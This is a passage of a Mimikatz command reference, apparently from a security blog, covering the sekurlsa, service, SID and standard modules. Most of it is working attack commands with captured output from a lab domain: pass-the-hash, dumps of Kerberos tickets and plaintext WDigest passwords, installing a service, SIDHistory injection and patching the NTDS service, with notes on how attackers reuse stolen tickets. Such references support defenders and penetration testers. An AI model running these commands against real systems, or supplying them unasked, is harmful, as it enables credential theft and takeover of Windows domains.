<https://adsecurity.org/wp-content>[/uploads/2015/09/Mimikatz-Sekurlsa-MSV.png](#)**SEKURLSA::Process** – switch to LSASS process context

```
mimikatz # sekurlsa::process
Switch to PROCESS
```

<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Sekurlsa-Process.png>

SEKURLSA::Pth – Pass-the-Hash and Over-Pass-the-Hash (aka pass the key).

Mimikatz can perform the well-known operation 'Pass-The-Hash' to run a process under another credentials with NTLM hash of the user's password, instead of its real password. For this, it starts a process with a fake identity, then replaces fake information (NTLM hash of the fake password) with real information (NTLM hash of the real password).

- /user – the username you want to impersonate, keep in mind that Administrator is not the only name for this well-known account.
- /domain – the fully qualified domain name – without domain or in case of local user/admin, use computer or server name, workgroup or whatever.
- /rc4 or /ntlm – optional – the RC4 key / NTLM hash of the user's password.
- /run – optional – the command line to run – default is: cmd to have a shell.



```

mimikatz # sekurlsa::pth /user:adsadministrator /ntlm:5164b7a0fda365d56739954bbbc23835 /domain:lab.adsecurity.org
user      : adsadministrator
domain    : lab.adsecurity.org
program   : cmd.exe
impers.   : no
NTLM      : 5164b7a0fda365d56739954bbbc23835
  PID     : 5600
  TID     : 3416
  LUID    : 0 ; 59149163 (00000000:03868b6b)
  msv1_0  - data copy @ 0000006E8E970510 : OK !
  kerberos - data copy @ 0000006E8E097188
  aes256_hmac -> null
  aes128_hmac -> null
  rc4_hmac_nt   OK
  rc4_hmac_old  OK
  rc4_md4       OK
  rc4_hmac_nt_exp OK
  rc4_hmac_old_exp OK
  *password replace -> null
mimikatz #

```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Sekurlsa-PTH.jpg>)

Benjamin's Remarks:

- This command does not work with minidumps (nonsense);
- it requires elevated privileges (privilege::debug or SYSTEM account), unlike 'Pass-The-Ticket' which uses one official API ;
this new version of 'Pass-The-Hash' replaces RC4 keys of Kerberos by the ntlm hash (and/or replaces AES keys) – it permits to the Kerberos provider to ask TGT tickets! ;
- ntlm hash is mandatory on XP/2003/Vista/2008 and before 7/2008r2/8/2012 kb2871997 (AES not available or replaceable) ;
- AES keys can be replaced only on 8.1/2012r2 or 7/2008r2/8/2012 with kb2871997, in this case you can avoid ntlm hash.

Benjamin's post on overpass-the-has (<http://blog.gentilkiwi.com/secuirite/mimikatz/overpass-the-hash>)h.

SEKURLSA::SSP – Lists SSP credentials

```
mimikatz # sekurlsa::SSP
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session          : Interactive from 2
User Name        : DWM-2
Domain           : Window Manager
Logon Server      : (null)
Logon Time       : 9/14/2015 6:49:30 PM
SID              : S-1-5-90-2
                ssp : KO

Authentication Id : 0 ; 996 (00000000:000003e4)
Session          : Service from 0
User Name        : RDLABDC02$
Domain           : RD
Logon Server      : (null)
Logon Time       : 9/13/2015 6:13:02 PM
SID              : S-1-5-20
                ssp : KO

Authentication Id : 0 ; 3770455 (00000000:00398857)
Session          : Interactive from 2
User Name        : Admin
Domain           : RD
Logon Server      : RDLABDC02
Logon Time       : 9/14/2015 6:49:41 PM
SID              : S-1-5-21-2578996962-4185879466-3696909401-1107
                ssp : KO

Authentication Id : 0 ; 3770425 (00000000:00398839)
Session          : Interactive from 2
User Name        : Admin
Domain           : RD
Logon Server      : RDLABDC02
Logon Time       : 9/14/2015 6:49:41 PM
SID              : S-1-5-21-2578996962-4185879466-3696909401-1107
                ssp : KO

Authentication Id : 0 ; 3766159 (00000000:0039778f)
Session          : Interactive from 2
User Name        : DWM-2
Domain           : Window Manager
Logon Server      : (null)
Logon Time       : 9/14/2015 6:49:30 PM
SID              : S-1-5-90-2
                ssp : KO

Authentication Id : 0 ; 997 (00000000:000003e5)
Session          : Service from 0
User Name        : LOCAL SERVICE
Domain           : NT AUTHORITY
Logon Server      : (null)
Logon Time       : 9/13/2015 6:13:03 PM
SID              : S-1-5-19
                ssp : KO
```

(<https://adsecurity.org/wp-content>

/uploads/2015/09/Mimikatz-Sekurlsa-SSP.png)

SEKURLSA::Tickets – Lists all available Kerberos tickets for all recently authenticated users, including services running under the context of a user account and the local computer's AD computer account. Unlike `kerberos::list`, `sekurlsa` uses memory reading and is not subject to key export restrictions. `sekurlsa` can access tickets of others sessions (users).

- `/export` – optional – tickets are exported in `.kirbi` files. They start with user's LUID and group number (0 = TGS, 1 = client ticket(?) and 2 = TGT)

Similar to credential dumping from LSASS, using the `sekurlsa` module, an attacker can get all Kerberos ticket data in memory on a system, including those belonging to an admin or service.

This is extremely useful if an attacker has compromised a web server configured for Kerberos delegation that users access with a backend SQL server. This enables an attacker to capture and reuse all user tickets in memory on that server.

The `"kerberos::tickets"` `mimikatz` command dumps the current logged-on user's Kerberos tickets and does not require elevated rights. Leveraging the `sekurlsa` module's capability to read from protected memory (LSASS), all Kerberos tickets on the system can be dumped.

Command: `mimikatz sekurlsa::tickets exit`

- Dumps all authenticated Kerberos tickets on a system.
- Requires administrator access (with debug) or Local SYSTEM rights

The following screenshot shows dumped password and Kerberos tickets (TGS & TGT) of another user who is a Domain Admin (LukeSkywalker).

```

PS C:\Windows\system32> c:\temp\mimikatz\mimikatz sekurlsa::tickets exit

#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 20 2014 01:35:45)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */

mimikatz(commandline) # sekurlsa::tickets

Authentication Id : 0 ; 5411630 (00000000:0052932e)
Session           : RemoteInteractive from 1
User Name         : lukeskywalker
Domain           : ADSECLAB
SID              : S-1-5-21-1473643419-774954089-2222329127-1106

* Username : lukeskywalker
* Domain   : LAB.ADSECURITY.ORG
* Password : TheForce99!

Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 1/1/2015 10:34:22 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : cifs ; ADSDC01.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : cifs ; ADSDC01.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key      : 0x00000012 - aes256_hmac
                  760e13ce0914d4232603970aa7558d9694360931fd0a42313404114b37c441d8
Ticket          : 0x00000012 - aes256_hmac ; kvno = 3 [...]

[00000001]
Start/End/MaxRenew: 1/1/2015 10:34:22 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : ldap ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : ldap ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key      : 0x00000012 - aes256_hmac
                  d9715661dbcc8a549d0b24014a1e65544dafbf590808abc1617d3b6c3d43e901
Ticket          : 0x00000012 - aes256_hmac ; kvno = 1 [...]

[00000002]
Start/End/MaxRenew: 1/1/2015 10:34:21 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : LDAP ; ADSDC05.lab.adsecurity.org ; lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : LDAP ; ADSDC05.lab.adsecurity.org ; lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG ( LAB.ADSECURITY.ORG )
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key      : 0x00000012 - aes256_hmac
                  e578fb76de6dfed3f2c79c7c9ecb460aec9e90fd6c8933fc2000227181a8ec97
Ticket          : 0x00000012 - aes256_hmac ; kvno = 1 [...]

[00000003]
Start/End/MaxRenew: 1/1/2015 10:34:21 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : HOST ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : HOST ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key      : 0x00000012 - aes256_hmac
                  33e9d16d943ccf5c4229c8f4c6b81e001f84049decddc27a21c97e7bebd6334e
Ticket          : 0x00000012 - aes256_hmac ; kvno = 1 [...]

[00000004]
Start/End/MaxRenew: 1/1/2015 10:34:21 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : cifs ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02) : cifs ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key      : 0x00000012 - aes256_hmac
                  98136a400a63a6ea70097c62acd9657d99512c5da9b38adcf1ed60ccd953868f
Ticket          : 0x00000012 - aes256_hmac ; kvno = 1 [...]

```

(<https://adsecurity.org/wp-content/uploads/2015/01/Mimikatz-SekurlsaTickets.png>)

```
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 1/1/2015 10:34:22 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Target Name (-) : @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG < $$Delegation Ticket$$ >
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
              7e0f00c6cd8c4e251c465d0d01ab5527
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 2 [...]
[00000001]
Start/End/MaxRenew: 1/1/2015 10:34:21 PM ; 1/2/2015 8:34:21 AM ; 1/8/2015 10:34:21 PM
Service Name (02) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Target Name (02) : krbtgt ; lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01) : LukeSkywalker ; @ LAB.ADSECURITY.ORG < lab.adsecurity.org >
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
              d80bd204d666ae22cf3b26f892d72d93
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 2 [...]
```

(<https://adsecurity.org/wp-content/uploads/2015/01/Mimikatz-SekurisaTickets-Part2-AdminTGT.png>)

The following screenshot shows dumped credentials and Kerberos tickets (TGS & TGT) of another admin (HanSolo).

```

Authentication Id : 0 ; 5088464 (00000000:004da4d0)
Session           : Interactive from 2
User Name        : hansolo
Domain           : ADSECLAB
SID              : S-1-5-21-1473643419-774954089-222329127-1107

* Username : hansolo
* Domain   : LAB.ADSECURITY.ORG
* Password : Falcon99!

Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 1/1/2015 9:36:51 PM ; 1/2/2015 6:03:49 AM ; 1/8/2015 8:03:49 PM
Service Name (02) : cifs ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02)  : cifs ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01)  : HanSolo ; @ LAB.ADSECURITY.ORG
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
                   d705470d416e4c61227117fbd449d8be78bca08ecb3d508f2051fbc7bbd54e00
Ticket            : 0x00000012 - aes256_hmac ; kvno = 1 [...]

[00000001]
Start/End/MaxRenew: 1/1/2015 8:03:50 PM ; 1/2/2015 6:03:49 AM ; 1/8/2015 8:03:49 PM
Service Name (02) : cifs ; ADSDC01.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02)  : cifs ; ADSDC01.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01)  : HanSolo ; @ LAB.ADSECURITY.ORG
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
                   c7b603992103b8084d37c974f38ed533c1d9ee86843c0d39e3199f2d3fca3cb9
Ticket            : 0x00000012 - aes256_hmac ; kvno = 3 [...]

[00000002]
Start/End/MaxRenew: 1/1/2015 8:03:50 PM ; 1/2/2015 6:03:49 AM ; 1/8/2015 8:03:49 PM
Service Name (02) : ldap ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02)  : ldap ; ADSDC05.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01)  : HanSolo ; @ LAB.ADSECURITY.ORG
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
                   956ca1b15ae5983e163d54bf28fc9e7a413ec43a9ebadafa07acf0f2d28f2370
Ticket            : 0x00000012 - aes256_hmac ; kvno = 1 [...]

[00000003]
Start/End/MaxRenew: 1/1/2015 8:03:49 PM ; 1/2/2015 6:03:49 AM ; 1/8/2015 8:03:49 PM
Service Name (02) : LDAP ; ADSDC05.lab.adsecurity.org ; lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02)  : LDAP ; ADSDC05.lab.adsecurity.org ; lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01)  : HanSolo ; @ LAB.ADSECURITY.ORG ( LAB.ADSECURITY.ORG )
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
                   65217321a1a6f944c8b467af657014f610a4975073a416cf18e1daed4e909ebf
Ticket            : 0x00000012 - aes256_hmac ; kvno = 1 [...]

Group 1 - Client Ticket ?

Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 1/1/2015 9:36:51 PM ; 1/2/2015 6:03:49 AM ; 1/8/2015 8:03:49 PM
Service Name (02) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Target Name (02)  : @ LAB.ADSECURITY.ORG
Client Name (01)  : HanSolo ; @ LAB.ADSECURITY.ORG ( $$Delegation Ticket$$ )
Flags 60a00000    : pre_authent ; renewable ; forwarded ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
                   9bc2fda43ed136221edc4045083c4874
Ticket            : 0x00000017 - rc4_hmac_nt ; kvno = 2 [...]

[00000001]
Start/End/MaxRenew: 1/1/2015 8:03:49 PM ; 1/2/2015 6:03:49 AM ; 1/8/2015 8:03:49 PM
Service Name (02) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Target Name (02)  : krbtgt ; ADSECLAB ; @ LAB.ADSECURITY.ORG
Client Name (01)  : HanSolo ; @ LAB.ADSECURITY.ORG ( ADSECLAB )
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
                   b35da89940171420c91d960a941f4bc9
Ticket            : 0x00000017 - rc4_hmac_nt ; kvno = 2 [...]

```

(<https://adsecurity.org/wp-content/uploads/2015/01/Mimikatz-SekurisaTickets-Part3-AdminTGT.png>)

The following screenshot shows dumped credentials and Kerberos tickets (TGS & TGT) for a SQL service account (svc-SQLDBEngine01).

```

Authentication Id : 0 ; 2858340 (00000000:002b9d64)
Session           : Service from 0
User Name        : svc-SQLDBEngine01
Domain           : ADSECLAB
SID              : S-1-5-21-1473643419-774954089-2222329127-1607

* Username : svc-SQLDBEngine01
* Domain   : LAB.ADSECURITY.ORG
* Password : ThisIsAGoodPassword99!

Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 12/28/2014 7:58:48 PM ; 12/29/2014 5:58:46 AM ; 1/4/2015 7:58:46 PM
Service Name (02) : ProtectedStorage ; ADSDC01.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02)  : ProtectedStorage ; ADSDC01.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01)  : svc-SQLDBEngine01 ; @ LAB.ADSECURITY.ORG
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
                   0521cd568cb44fe10d3a3e0601536a18e8d935444c5d31c7c3cacb26f57a8c91
Ticket           : 0x00000012 - aes256_hmac ; kvno = 3 [...]

[00000001]
Start/End/MaxRenew: 12/28/2014 7:58:48 PM ; 12/29/2014 5:58:46 AM ; 1/4/2015 7:58:46 PM
Service Name (02) : cifs ; ADSDC01.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02)  : cifs ; ADSDC01.lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01)  : svc-SQLDBEngine01 ; @ LAB.ADSECURITY.ORG
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
                   fcea48cb66a763a3a0316ddf9eb8116e02dd7ebcc5bc579192cbbed7ac7ef8c3
Ticket           : 0x00000012 - aes256_hmac ; kvno = 3 [...]

[00000002]
Start/End/MaxRenew: 12/28/2014 7:58:46 PM ; 12/29/2014 5:58:46 AM ; 1/4/2015 7:58:46 PM
Service Name (02) : LDAP ; ADSDC01.lab.adsecurity.org ; lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Target Name (02)  : LDAP ; ADSDC01.lab.adsecurity.org ; lab.adsecurity.org ; @ LAB.ADSECURITY.ORG
Client Name (01)  : svc-SQLDBEngine01 ; @ LAB.ADSECURITY.ORG < LAB.ADSECURITY.ORG >
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
                   ec408f73d7ab22c5385fa1c387432c3fd10ea61e55eef350114c7d19de89adb9
Ticket           : 0x00000012 - aes256_hmac ; kvno = 3 [...]

Group 1 - Client Ticket ?

Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 12/28/2014 7:58:48 PM ; 12/29/2014 5:58:46 AM ; 1/4/2015 7:58:46 PM
Service Name (02) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Target Name (-)   : @ LAB.ADSECURITY.ORG
Client Name (01)  : svc-SQLDBEngine01 ; @ LAB.ADSECURITY.ORG < $$Delegation Ticket$$ >
Flags 60a00000    : pre_authent ; renewable ; forwarded ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
                   1ab18cc0aee5a2a14caf6ebb3970c206
Ticket           : 0x00000017 - rc4_hmac_nt ; kvno = 2 [...]

[00000001]
Start/End/MaxRenew: 1/1/2015 9:28:46 PM ; 1/2/2015 7:28:46 AM ; 1/4/2015 7:58:46 PM
Service Name (02) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Target Name (02)  : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Client Name (01)  : svc-SQLDBEngine01 ; @ LAB.ADSECURITY.ORG < LAB.ADSECURITY.ORG >
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
                   246bdad8d6c382bf8441b03f7dbe22c3
Ticket           : 0x00000017 - rc4_hmac_nt ; kvno = 2 [...]

```

(<https://adsecurity.org/wp-content/uploads/2015/01/Mimikatz-SekurlsaTickets-Part4-ServiceTGT.png>)

SEKURLSA::Trust – get trust keys

(I think this is deprecated in favor of `Isadump::trust /patch`)

SEKURLSA::TSPKG – Lists TSPkg credentials

```
mimikatz # sekurlsa::tspkg

Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2
      tspkg :

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : RDLABDC02$
Domain            : RD
Logon Server      : (null)
Logon Time        : 9/13/2015 6:13:02 PM
SID               : S-1-5-20
      tspkg :

Authentication Id : 0 ; 3770455 (00000000:00398857)
Session           : Interactive from 2
User Name         : Admin
Domain            : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107
      tspkg :

Authentication Id : 0 ; 3770425 (00000000:00398839)
Session           : Interactive from 2
User Name         : Admin
Domain            : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107
      tspkg :

Authentication Id : 0 ; 3766159 (00000000:0039778f)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2
      tspkg :

Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 9/13/2015 6:13:03 PM
SID               : S-1-5-19
      tspkg :
```

(<https://adsecurity.org/wp-content>

/uploads/2015/09/Mimikatz-Sekurlsa-TSPKG.png)

SEKURLSA::Wdigest – List WDigest credentials

```
mimikatz(commandline) # sekurlsa::wdigest

Authentication Id : 0 ; 72551743 (00000000:04530d3f)
Session          : RemoteInteractive from 2
User Name       : adsadministrator
Domain          : ADSECLAB
Logon Server    : ADSDC01
Logon Time      : 12/8/2015 8:39:04 PM
SID             : S-1-5-21-1581655573-3923512380-696647894-500

wdigest :
* Username : ADSAdministrator
* Domain   : ADSECLAB
* Password : Password99!!

Authentication Id : 0 ; 13928958 (00000000:00d489fe)
Session          : RemoteInteractive from 2
User Name       : joeuser
Domain          : ADSECLAB
Logon Server    : ADSDC03
Logon Time      : 11/27/2015 2:53:45 PM
SID             : S-1-5-21-1581655573-3923512380-696647894-2634

wdigest :
* Username : JoeUser
* Domain   : ADSECLAB
* Password : Password99!

Authentication Id : 0 ; 4160616 (00000000:003f7c68)
Session          : Interactive from 2
User Name       : LukeSkywalker
Domain          : ADSECLAB
Logon Server    : ADSDC02
Logon Time      : 11/27/2015 1:49:45 PM
SID             : S-1-5-21-1581655573-3923512380-696647894-2629

wdigest :
* Username : LukeSkywalker
* Domain   : ADSECLAB
* Password : TheForce99!

Authentication Id : 0 ; 4160574 (00000000:003f7c3e)
Session          : Interactive from 2
User Name       : LukeSkywalker
Domain          : ADSECLAB
Logon Server    : ADSDC02
Logon Time      : 11/27/2015 1:49:45 PM
SID             : S-1-5-21-1581655573-3923512380-696647894-2629

wdigest :
* Username : LukeSkywalker
* Domain   : ADSECLAB
* Password : TheForce99!

Authentication Id : 0 ; 997 (00000000:000003e5)
Session          : Service from 0
User Name       : LOCAL SERVICE
Domain          : NT AUTHORITY
Logon Server    : (null)
Logon Time      : 9/6/2015 1:34:52 PM
SID             : S-1-5-19

wdigest :
* Username : (null)
* Domain   : (null)
* Password : (null)

Authentication Id : 0 ; 996 (00000000:000003e4)
Session          : Service from 0
User Name       : ADSJWIN7$
Domain          : ADSECLAB
Logon Server    : (null)
Logon Time      : 9/6/2015 1:34:52 PM
SID             : S-1-5-20

wdigest :
* Username : ADSJWIN7$
* Domain   : ADSECLAB
* Password : 10 3d 9b 63 49 7b 2e f4 9c 32 e5 05 a4 82 ae 52 38 da 09 99 d7 e1 1a 5b 3a 0d 3a 12 10 2e 20 93 04 18 0d 78 7b 90 71 6f a1 01 90
0b 10 4f 90 8a b1 c0 35 d5 7e c0 fa 82 0e 78 5e e4 54 66 ef d1 95 a8 7e c7 64 c5 63 6d dc b2 93 6f 7a 20 97 98 93 1d 0c 55 d0 11 15 ba ae 17 5d 9e 96
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-sekurlsa-wdigest.jpg>)

SERVICE

SERVICE::+ (plus sign)- Install Mimikatz service ('mimikatzsvc')

```
mimikatz # service::+
[*] 'mimikatzsvc' service not present
[+] 'mimikatzsvc' service successfully registered
[+] 'mimikatzsvc' service ACL to everyone
[+] 'mimikatzsvc' service started
```

SERVICE::- (minus sign) – Uninstall Mimikatz service ('mimikatzsvc')

```
mimikatz # service::-
[+] 'mimikatzsvc' service stopped
[+] 'mimikatzsvc' service removed
```

SERVICE::List – List Services

SERVICE::Me

SERVICE::Preshutdown – preshutdown service

SERVICE::Remove – Remove service

SERVICE::Resume – resume service

SERVICE::Shutdown – shutdown service

SERVICE::Start – Start a service

SERVICE::Stop – Stop service

SERVICE::Suspend – Suspend the service

SID

The Mimikatz SID module replaces MISC::AddSID. Use SID::Patch to patch the ntds service.

SID::add – Add a SID to SIDHistory of an object

```
mimikatz # sid::add /sam:jangofett /new:Builtn\administrators
CN=JangoFett,CN=Users,DC=lab0,DC=adsecurity,DC=org
name: JangoFett
objectGUID: {535d07a4-2661-4ac9-91b0-1278870325c7}
objectsid: s-1-5-32-544
SAMAccountName: jangofett

* will try to add 'SIDHistory' this new SID:'s-1-5-32-544': OK!
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-SID-add.png>)

SID::clear – Clear SIDHistory of an object

```
mimikatz # sid::clear /sam:jangofett

CN=JangoFett,CN=Users,DC=lab0,DC=adsecurity,DC=org
name: JangoFett
objectGUID: {535d07a4-2661-4ac9-91b0-1278870325c7}
objectSid: S-1-5-21-186993273-1316126705-865754954-9999
SAMAccountName: jangofett
SIDHistory:
  [0] S-1-5-18 ( wellKnownGroup -- NT AUTHORITY\SYSTEM )
  [1] S-1-5-32-544 ( Alias -- BUILTIN\Administrators )

* will try to clear 'SIDHistory': OK!

mimikatz # sid::query /sam:jangofett

CN=JangoFett,CN=Users,DC=lab0,DC=adsecurity,DC=org
name: JangoFett
objectGUID: {535d07a4-2661-4ac9-91b0-1278870325c7}
objectSid: S-1-5-21-186993273-1316126705-865754954-9999
SAMAccountName: jangofett
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-SID-clear-query.png>)

SID::lookup – Name (/name) or SID (/sid) lookup

```
mimikatz # sid::lookup /name:jangofett
Name : jangofett
Type : User
Domain: ADSECLAB0
SID : S-1-5-21-186993273-1316126705-865754954-2103
```

(<https://adsecurity.org/wp-content>

[/uploads/2015/09/Mimikatz-SID-Lookup.png](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-SID-Lookup.png))

SID::modify – Modify object SID of an object

```
mimikatz # sid::modify /sam:jangofett /new:S-1-5-21-186993273-1316126705-865754954-9999

CN=JangoFett,CN=Users,DC=lab0,DC=adsecurity,DC=org
name: JangoFett
objectGUID: {535d07a4-2661-4ac9-91b0-1278870325c7}
objectSid: S-1-5-21-186993273-1316126705-865754954-2103
SAMAccountName: jangofett

* will try to modify 'objectSid' to 'S-1-5-21-186993273-1316126705-865754954-9999': OK!
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-SID-Modify.png>)

SID::patch – Patch NTDS service

```
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
```

(<https://adsecurity.org/wp-content/uploads/2015/09>

[/Mimikatz-SID-Patch.png](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-SID-Patch.png))

SID::query – Query object by SID or name

```
mimikatz # sid::query /sam:jangofett

CN=JangoFett,CN=Users,DC=lab0,DC=adsecurity,DC=org
name: JangoFett
objectGUID: {535d07a4-2661-4ac9-91b0-1278870325c7}
objectSid: S-1-5-21-186993273-1316126705-865754954-9999
SAMAccountName: jangofett
```

(<https://adsecurity.org/wp-content>

[/uploads/2015/09/Mimikatz-SID-query.png](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-SID-query.png))

STANDARD

STANDARD::Answer– Answer to the Ultimate Question of Life, the Universe, and Everything.

```
mimikatz # standard::answer
42.
```

STANDARD::Base64 – switch output to base64 output

STANDARD::CD – change or display current directory

STANDARD::CLS – Clear screen

STANDARD::Coffee – show an ASCII image of coffee ☺

STANDARD::Exit– quit Mimikatz

STANDARD::Hostname – Displays system local host

```
mimikatz # standard::hostname
MimiTest1
```

